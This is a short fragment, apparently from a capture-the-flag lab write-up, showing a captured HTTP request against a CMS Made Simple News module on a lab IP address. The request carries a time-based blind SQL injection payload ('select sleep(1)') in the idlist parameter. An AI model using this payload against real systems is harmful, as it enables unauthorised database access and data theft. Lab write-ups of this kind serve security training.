 Request
Pretty Raw Hex \n
1 GET /writeup//moduleinterface.php?mact=News,m1_,default,0&m1_idlist=
a,b,1,5))+and+(select+sleep(1))--+- HTTP/1.1
2 Host: 10.129.245.227
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Cookie: CMSSESSID9d372ef93962=omp702vj1jce3vc8g4t8io9tq6